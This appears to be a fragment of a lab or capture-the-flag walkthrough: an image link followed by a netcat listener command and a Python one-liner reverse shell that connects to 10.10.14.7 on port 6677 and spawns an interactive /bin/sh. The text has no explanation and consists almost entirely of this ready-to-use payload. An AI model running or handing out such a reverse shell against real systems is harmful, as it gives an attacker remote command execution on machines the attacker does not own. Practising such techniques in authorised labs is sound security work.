 nc -lnvp 6677 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.7" ,6677 ));os.dup2(s.fileno(),0 ); os.dup2(s.fileno(),1 ); os.dup2(s.fileno(),2 );p=subprocess.call(["/bin/sh" ,"-i" ]);'